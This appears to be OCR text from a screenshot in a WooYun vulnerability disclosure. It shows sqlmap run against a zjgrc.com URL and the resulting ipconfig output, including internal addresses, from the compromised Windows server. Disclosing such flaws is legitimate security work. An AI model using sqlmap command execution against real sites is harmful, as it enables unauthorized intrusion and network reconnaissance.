 管理员: C:\windows\system32\cmd.exe - sqlmap.py -u http://www.zjgrc.com/userControls/...
[21:33:07] [INFO] retrieved:    连接特定的 DNS 后缀 . . . . . . . :
command standard output:
---
Windows IP 配置
以太网适配器 本地连接 3:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b124:a74c:62b4:9834‼
IPv4 地址 . . . . . . . . . . . . : 172.16.160.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.160.1
隧道适配器 isatap.{FC96E4C9-BF91-409D-B21B-F042936427AA}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{A5DB5A41-6DF5-4336-9F38-B1C79D66A223}:
www.wooyun.org